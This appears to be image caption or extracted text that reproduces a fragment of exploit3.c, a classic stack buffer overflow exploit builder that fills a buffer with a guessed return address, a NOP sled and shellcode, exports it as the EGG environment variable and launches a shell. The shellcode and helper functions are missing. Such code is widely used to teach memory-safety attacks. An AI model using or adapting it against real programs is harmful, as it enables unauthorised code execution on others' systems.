exploit3.c void main(int argc, char *argv[]) { bsize = atoi(argv[1]); offset = atoi(argv[2]); addr = get_sp() - offset; buff = malloc(bsize); addr_ptr = (long *) buff; for (i = 0; i < bsize; i += 4) *(addr_ptr++) = addr; for (i = 0; i < bsize/2; i++) buff[i] = NOP; ptr = buff + bsize/2 - strlen(shellcode)/2; memcpy(ptr, shellcode, strlen(shellcode)); buff[bsize - 1] = \0 ; memcpy(buff, EGG= ,4); putenv(buff); system( /bin/bash ); }